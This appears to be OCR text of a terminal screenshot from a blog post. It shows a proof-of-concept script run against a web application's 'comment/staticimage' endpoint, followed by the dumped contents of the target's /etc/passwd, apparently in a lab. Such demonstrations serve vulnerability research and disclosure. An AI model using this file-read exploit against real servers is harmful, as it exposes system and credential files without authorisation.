 Shell No. 2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2
C:\root> python poc.py 05a1a49d /etc/passwd http://192.168.43.162/
Requesting http://192.168.43.162//comment/staticimage?image=MTJaeVdIekN4Q21YbVZSSEtkVUl
sUT09
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
https://blog.csdn.net/zzgslh